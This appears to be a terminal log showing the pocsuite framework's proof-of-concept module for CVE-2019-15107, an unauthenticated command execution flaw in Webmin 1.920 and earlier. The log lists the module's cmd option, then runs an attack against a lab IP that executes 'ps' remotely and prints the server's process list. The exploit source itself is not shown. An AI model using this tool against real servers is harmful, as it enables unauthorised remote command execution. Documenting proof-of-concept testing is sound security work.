 sh-3.2$ pocsuite -r webmin_1.920_pre-auth_command_execution_cve-2019-15107.py --options

,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:51:47

[17:51:47] [INFO] loading PoC script 'webmin_1.920_pre-auth_command_execution_cve-2019-15107.py'

Module (pocs_webmin_1) options:
+------+------------------+--------+------------------------+
| Name | Current settings |  Type  |      Description       |
+------+------------------+--------+------------------------+
| cmd  |     uname -a     | String | The command to execute |
+------+------------------+--------+------------------------+

[*] shutting down at 17:51:47

sh-3.2$ pocsuite -r webmin_1.920_pre-auth_command_execution_cve-2019-15107.py -u https://172.16.218.128:10000 --attack --cmd 'ps'

,------.                        ,--. ,--.       ,----.   {1.9.6-475ddfa}
|  .--. ',---. ,---.,---.,--.,--`--,-'  '-.,---.'.-.  |
|  '--' | .-. | .--(  .-'|  ||  ,--'-.  .-| .-. : .' <
|  | --'' '-' \ `--.-'  `'  ''  |  | |  | \   --/'-'  |
`--'     `---' `---`----' `----'`--' `--'  `----`----'   https://pocsuite.org
[*] starting at 17:51:58

[17:51:58] [INFO] loading PoC script 'webmin_1.920_pre-auth_command_execution_cve-2019-15107.py'
[17:51:59] [INFO] pocsusite got a total of 1 tasks
[17:51:59] [INFO] running poc:'Webmin <=1.920 Pre-Auth Command Execution (CVE-2019-15107)' target 'https://172.16.218.128:10000'
[17:51:59] [INFO] Parameter cmd => ps
[17:52:00] [+] URL : https://172.16.218.128:10000
[17:52:00] [+] ps :     PID TTY          TIME CMD
      1 ?        00:00:00 tail
     12 ?        00:00:00 miniserv.pl
     15 ?        00:00:00 /usr/share/webm
     37 ?        00:00:00 sh
     38 ?        00:00:00 apt-get
     50 ?        00:00:00 apt-get
     51 ?        00:00:00 miniserv.pl
     53 ?        00:00:00 sh
     54 ?        00:00:00 apt-show-versio
     55 ?        00:00:00 /usr/share/webm
     56 ?        00:00:00 apt-show-versio
     57 ?        00:00:00 sh
     59 ?        00:00:00 ps